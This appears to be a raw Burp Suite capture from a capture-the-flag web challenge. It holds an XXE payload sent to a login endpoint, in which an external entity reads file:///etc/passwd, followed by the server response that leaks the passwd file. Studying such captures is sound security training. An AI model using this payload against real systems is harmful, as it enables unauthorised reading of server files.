 Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node2.anna.nssctf.cn:28544
3 Content-Length: 179
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://node2.anna.nssctf.cn:28544
9 Referer: http://node2.anna.nssctf.cn:28544/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Pretty Raw Hex Render \n
12 <br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at /var/www/
/var/www/html/doLogin.php
</b>
on line <b>
31
</b>
<br />
14 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 </msg>
</result>
INSPECTOR